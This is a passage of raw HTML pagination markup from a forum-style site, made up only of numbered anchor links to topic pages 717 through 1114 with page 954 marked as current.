href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html"><b>954</b></a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a 